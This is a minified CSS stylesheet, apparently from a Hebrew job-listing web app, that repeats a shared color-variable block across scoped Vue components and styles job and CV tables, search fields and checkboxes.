(max-width:600px){.hide{display:none}.show{display:block}}[data-v-a9f3c480]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.cv-welcome-top[data-v-a9f3c480]{background-color:#b9e5f9;padding:10px 12px;text-align:center}.cv-welcome-inner-top[data-v-a9f3c480]{max-width:1260px;margin:0 auto}.top-img[data-v-a9f3c480]{width:100%}.v-btn:not(.v-btn--round).v-size--default.start-btn[data-v-a9f3c480]{padding:10px 60px;border-radius:34px;border:2px solid #0e8a53!important;background-color:#1caf6b;color:#fff;font-size:20px}.inner-img[data-v-a9f3c480]{max-width:150px;margin:0 auto}@media screen and (min-width:600px){.v-btn:not(.v-btn--round).v-size--default.start-btn[data-v-a9f3c480]{background-color:#ff7100;font-size:30px}.cv-welcome-top[data-v-a9f3c480]{text-align:right}.top-img[data-v-a9f3c480]{max-width:360px}}[data-v-7631897e]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.v-text-field input[data-v-7631897e]{font-size:1.2em!important}#search-input-wrap #search-input[data-v-7631897e]{color:red!important}@media only screen and (min-width:600px){input#search-input.search-input[data-v-7631897e]{font-size:24px!important}#search-input-wrap[data-v-7631897e]{border:1px solid red;padding:10px 5px}}[data-v-4db09e0c]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#company-header[data-v-4db09e0c]{background:transparent url(/img/company_lobby_mobile_plazma.png) 0 0 no-repeat;background-size:cover;position:relative;overflow:unset;z-index:5;height:380px}#company-header .theme--light.v-icon[data-v-4db09e0c]{color:#ff7100}h1[data-v-4db09e0c],h2[data-v-4db09e0c]{text-shadow:0 0 5px #fff,0 0 10px #fff,0 0 10px #fff,0 0 20px #fff,0 0 20px #fff,0 0 20px #fff,0 0 20px #fff}.header-text[data-v-4db09e0c],.subheader-text[data-v-4db09e0c]{text-align:center;line-height:1.2}.subheader-text[data-v-4db09e0c]{width:80%;margin:auto}.search-controls[data-v-4db09e0c]{flex-direction:column;align-items:center}#search-companies[data-v-4db09e0c] ::-webkit-input-placeholder{color:#ff7100!important}#search-companies[data-v-4db09e0c] ::-moz-placeholder{color:#ff7100!important}#search-companies[data-v-4db09e0c] :-ms-input-placeholder{color:#ff7100!important}#search-companies[data-v-4db09e0c] :-moz-placeholder{color:#ff7100!important}.benefit-search[data-v-4db09e0c],.search-input[data-v-4db09e0c]{width:250px;max-width:250px}@media only screen and (max-width:960px)and (min-width:600px){.header-text[data-v-4db09e0c]{font-size:32px}.subheader-text[data-v-4db09e0c]{font-size:22px}}@media only screen and (min-width:600px){#company-header[data-v-4db09e0c]{background:transparent url(/img/company_lobby_pc_plazma.jpg) bottom no-repeat;height:315px;background-size:cover;position:relative;overflow:unset}.header-text[data-v-4db09e0c],.subheader-text[data-v-4db09e0c]{text-align:right}.subheader-text[data-v-4db09e0c]{width:100%}.search-controls[data-v-4db09e0c]{flex-direction:row;align-items:flex-start}.search-input[data-v-4db09e0c]{max-width:400px}.label-separator[data-v-4db09e0c]{max-width:25px}}.company-wrap[data-v-1bcad5ea]{min-height:900px}.items-wrapper[data-v-1bcad5ea]{background:transparent url(/img/company_lobby_mobile_bg.jpg) top;height:auto;background-size:contain;background-repeat:repeat-x}.mobile-banner[data-v-1bcad5ea]{margin:5px}@media only screen and (min-width:600px){.items-wrapper[data-v-1bcad5ea]{background:transparent url(/img/company_lobby_pc_bg.jpg) top no-repeat;height:auto}}[data-v-252b7bf0]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#cv-inner .cv-short-file[data-v-252b7bf0]{margin-bottom:20px}[data-v-678c9aad]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#cv-table ul[data-v-678c9aad]{padding-right:20px;list-style-type:none}#cv-table table.v-table thead th[data-v-678c9aad]{border-collapse:separate;border-spacing:0 5px}.tr.big-scr td .job-name[data-v-678c9aad]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#cv-table .col-hdr[data-v-678c9aad]{max-width:100%;padding:0 5px!important}#cv-table .col-hdr-r[data-v-678c9aad]{max-width:100%;text-align:center;padding:10px 5px!important}#cv-table tr.big-scr[data-v-678c9aad],tr.big-scr td[data-v-678c9aad]{max-width:200px!important;padding:10px 5px!important}#cv-table td[data-v-678c9aad],#cv-table tr[data-v-678c9aad]{border:1px solid #f2f2f2}.sort-menu[data-v-678c9aad]{background:#fff}.v-application--is-rtl .v-data-footer__pagination[data-v-678c9aad]{direction:ltr}@media only screen and (min-width:600px){#cv-table .col-hdr[data-v-678c9aad]{max-width:320px}#cv-table .col-hdr-r[data-v-678c9aad]{max-width:100px}#cv-table tr[data-v-678c9aad],td[data-v-678c9aad]{max-width:200px!important}}.mobile[data-v-678c9aad]{color:#333}@media screen and (max-width:600px){.mobile table.v-table tr[data-v-678c9aad]{max-width:100%;position:relative;display:block}.mobile table.v-table tr[data-v-678c9aad]:nth-child(odd){border-right:6px solid #b5b5b5}.mobile table.v-table tr[data-v-678c9aad]:nth-child(2n){border-right:6px solid #e4e4e4}.mobile table.v-table tr td[data-v-678c9aad]{display:flex;width:100%;border-bottom:1px solid #f5f5f5;height:auto;padding:10px}.mobile table.v-table tr td ul li[data-v-678c9aad]:before{content:attr(data-label);padding:7px 0;text-align:right;display:block;color:#999;font-weight:400;text-decoration:underline}.v-datatable__actions__select[data-v-678c9aad]{width:50%;margin:0;justify-content:flex-start}.mobile .theme--light.v-table tbody tr[data-v-678c9aad]:hover:not(.v-datatable__expand-row){background:transparent}}.flex-content[data-v-678c9aad]{padding:0;margin:0;list-style:none;display:flex;flex-wrap:wrap;width:100%}.flex-item[data-v-678c9aad]{width:60%;font-weight:400}.flex-item2[data-v-678c9aad]{width:40%;font-weight:400}@media screen and (max-width:600px){.flex-item2[data-v-678c9aad],.flex-item[data-v-678c9aad]{width:100%;font-weight:400}}[data-v-0b9e5ec6]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.job-item[data-v-0b9e5ec6]{position:relative;border-right:9px solid #f2f0ef}.job-item.preferred[data-v-0b9e5ec6]{border-right:9px solid #ff7100}.job-item.preferred.job-submitted[data-v-0b9e5ec6]{border-right:9px solid #19a202;background-color:#f6f7f9}.job-item.detailsIsOpen[data-v-0b9e5ec6],.job-item.job-submitted[data-v-0b9e5ec6]{background-color:#f6f7f9}.job-item.job-submitted[data-v-0b9e5ec6]{border-right:9px solid #19a202}.job-item.job-submitted[data-v-0b9e5ec6]:after{content:"";position:absolute;width:100%;height:100%;left:0;top:0;z-index:-1;background-color:#f6f7f9}.job-item.job-submitted.detailsIsOpen[data-v-0b9e5ec6]:after{display:none}.cogout[data-v-0b9e5ec6]{display:inline-flex;background:#ff7100;padding:3px;border-radius:100%;height:33px;width:33px;text-align:center;justify-content:center}.theme--light.v-btn[data-v-0b9e5ec6]:not(.v-btn--flat):not(.v-btn--text):not(.v-btn--outlined){background-color:#fff;color:#ff7100;border:1px solid #f0f0f0}[data-v-718d3ae4]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.dr-checkbox[data-v-718d3ae4]{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:0 auto;display:inline-flex}.v-input--selection-controls__input[data-v-718d3ae4]{margin-left:0!important}.background-checkbox[data-v-718d3ae4]{background:#f2f2f2}.check-item[data-v-718d3ae4]{margin:5px;display:flex;align-items:center;text-align:center;justify-content:center}.check-item .theme--light.v-label[data-v-718d3ae4]{color:#000}@media only screen and (min-width:960px){.check-item[data-v-718d3ae4]{background:#f2f2f2;margin:5px;height:100px;display:flex;align-items:center;text-align:center;justify-content:center}}[data-v-09b65ef7]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#smart-manager .v-expansion-panel-content__wrap [data-v-09b65ef7]{padding-bottom:0}.caution[data-v-09b65ef7]{color:red;align-self:flex-start}.check-item[data-v-09b65ef7]{margin:5px;display:flex;align-items:center;text-align:center;justify-content:center}@media only screen and (min-width:960px){.check-item[data-v-09b65ef7]{background:#f2f2f2;height:100px;display:flex;align-items:center;text-align:center;justify-content:center;margin:5px 5px 5px 30px}}[data-v-73d2eaa0]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#smart-manager .v-expansion-panel-content__wrap [data-v-73d2eaa0]{padding-bottom:0}.caution[data-v-73d2eaa0]{color:red;align-self:flex-start}.check-item[data-v-73d2eaa0]{margin:5px;display:flex;align-items:center;text-align:center;justify-content:center}#range-location .v-text-field--placeholder[data-v-73d2eaa0]{color:#ff7100!important}@media only screen and (min-width:960px){.check-item[data-v-73d2eaa0]{background:#f2f2f2;height:100px;display:flex;align-items:center;text-align:center;justify-content:center;margin:5px 5px 5px 30px}}[data-v-1253e702]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#smart-manager .v-expansion-panel-content__wrap [data-v-1253e702]{padding-bottom:0}.caution[data-v-1253e702]{color:red;align-self:flex-start}.check-item[data-v-1253e702]{margin:5px;display:flex;align-items:center;text-align:center;justify-content:center}@media only screen and (min-width:960px){.check-item[data-v-1253e702]{background:#f2f2f2;height:100px;display:flex;align-items:center;text-align:center;justify-content:center;margin:5px 5px 5px 30px}}[data-v-29efac99]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.no-border-chip[data-v-29efac99]{border:1px solid #fff;background:#fff;padding:1px}.justify-center[data-v-29efac99]{align-self:flex-start}@media only screen and (min-width:600px){.dr-field[data-v-29efac99]{max-width:280px}}[data-v-8fa7b1ee]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}p[data-v-8fa7b1ee]{margin-right:10px}#smart-manager.v-expansion-panel-content__wrap{padding:0}#expansion-cat .v-expansion-panel--active>.v-expansion-panel-header{background:red}@media only screen and (min-width:920px){.firstCat{border-left:1px solid 